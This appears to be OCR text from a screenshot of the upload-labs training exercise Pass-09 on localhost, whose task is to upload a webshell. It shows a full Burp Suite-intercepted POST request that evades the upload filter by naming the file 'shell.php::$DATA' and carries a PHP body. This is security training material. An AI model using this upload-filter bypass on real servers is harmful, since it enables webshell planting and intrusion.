 127.0.0.1/Pass-09/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 shell.php 上传
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Proje
Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intrud
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
In
Re
Re
Re
Re
Re
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 321
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1fRW6wFGg2A8kdBl
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-09/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary1fRW6wFGg2A8kdBl
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
24 Content-Type: application/octet-stream
25
26 <?php phpinfo();?>
27 ------WebKitFormBoundary1fRW6wFGg2A8kdBl
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundary1fRW6wFGg2A8kdBl--
32